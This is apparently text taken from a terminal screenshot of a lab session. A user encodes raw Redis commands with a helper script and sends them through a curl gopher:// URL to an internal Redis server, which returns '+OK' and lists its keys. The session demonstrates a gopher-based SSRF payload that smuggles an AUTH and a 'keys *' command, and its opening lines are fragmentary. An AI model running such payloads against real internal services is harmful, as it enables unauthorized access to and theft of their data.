 gopher_ssrf — curl — curl gopher://192.168.0.100:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%...
...t@192.168.0.100 ...t@192.168.0.100 redis-cli curl ...192.168.0.105 +
drwxr-xr-x@ 26 nickyan staff 832B 6 26 01:24 ..
-rw-r--r-- 1 nickyan staff 37B 6 26 03:06 bin.txt
-rw-r--r-- 1 nickyan staff 87B 6 26 03:32 bin_mysql.txt
-rw-r--r--@ 1 nickyan staff 784B 6 26 04:50 gopher_2.py
-rw-r--r--@ 1 nickyan staff 794B 6 26 04:51 gopher_3.py
-rwxr-xr-x@ 1 nickyan staff 1.2K 6 26 01:25 gopher_convert.py
[nickyan@Nicks-MacBook-Pro:~/Desktop/Workstation/gopher_ssrf on master]
% vim bin ★
[nickyan@Nicks-MacBook-Pro:~/Desktop/Workstation/gopher_ssrf on master]
% vim bin.txt ★
[nickyan@Nicks-MacBook-Pro:~/Desktop/Workstation/gopher_ssrf on master]
% ./gopher_convert.py -r bin.txt ★
%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%36%0d%0a%31%32%33%34%35%36%0d%0a%2a%32%0d%0a%24%34%0d%0
a%6b%65%79%73%0d%0a%24%31%0d%0a%2a%0d%0a
[nickyan@Nicks-MacBook-Pro:~/Desktop/Workstation/gopher_ssrf on master]
% curl gopher://192.168.0.100:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%36%0d%0a%31%32%33%3
4%35%36%0d%0a%2a%32%0d%0a%24%34%0d%0a%6b%65%79%73%0d%0a%24%31%0d%0a%2a%0d%0a
+OK
*3
$3
age
$3
123
$4
name